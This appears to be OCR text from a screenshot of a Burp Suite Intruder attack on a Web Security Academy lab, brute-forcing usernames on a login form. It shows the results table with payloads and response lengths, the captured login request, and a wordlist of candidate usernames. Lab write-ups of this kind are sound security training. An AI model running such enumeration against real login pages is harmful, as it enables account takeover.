 1 2 3 4 2 10:50
2. Intruder attack of https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
Attack Save
2. Intruder attack of https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32 administrator 200 228 3248
33 administrators 200 270 3248
34 admins 200 235 3248
35 ads 200 257 3248
36 adserver 200 251 3248
37 adsl 200 284 3248
38 ae 200 279 3248
39 af 200 226 3248
40 affiliate 200 204 3248
41 affiliates 200 268 3248
42 afiliados 200 193 3250
43 ag 200 239 3248
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
3 Cookie: session=SdlMrea8hLcAUODI9M6wBSX3auGDsVej
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net
11 Referer: https://0a3700e104f98f4c811d4d1b00b70036.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished
Settings
Start attack
ost header to match target
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
athena
atlanta
atlas
att
au
auction
austin
auth
auto
autodiscover
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 784
Event log (1) All issues Memory: 131.4MB